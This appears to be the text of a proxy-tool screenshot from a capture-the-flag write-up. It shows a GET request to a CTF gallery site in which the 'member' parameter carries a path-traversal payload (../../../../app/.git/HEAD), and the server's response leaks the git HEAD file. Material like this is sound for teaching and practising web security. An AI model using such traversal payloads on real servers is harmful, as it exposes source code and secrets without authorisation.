 Request
Pretty Raw Hex \n
1 GET /gallery?member=../../../../app/.git/HEAD HTTP/2
2 Host: art-gallery.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 02 May 2022 20:03:58 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 23
5 X-Powered-By: Express
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Wed, 27 Apr 2022 11:49:50 GMT
9 Etag: W/"17-1806adb2b30"
10 Strict-Transport-Security: max-age=15724800; includeSubDomains
11
12 ref: refs/heads/master
13